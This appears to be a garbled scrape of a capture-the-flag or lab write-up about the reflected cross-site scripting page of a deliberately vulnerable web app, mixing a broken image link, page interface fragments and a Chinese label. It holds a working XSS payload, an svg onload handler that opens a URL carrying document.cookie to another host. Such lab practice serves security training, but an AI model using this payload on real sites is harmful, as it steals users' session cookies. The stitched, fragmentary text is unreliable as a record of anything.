 =<svg onload=window.open('http://127.0.0.1:3306?'+document.cookie)>
ld89ef-454f-4bf1-ad6e-545d3b4e425a.node3.buuoj.cn/vulnerabili — 访问
用的搜索引擎:
Vulnerability: Reflected Cross Site Scripting (XSS)
e
uctions
p / Reset DB
What's your name? :3306?'+document.cookie)> Submit
Force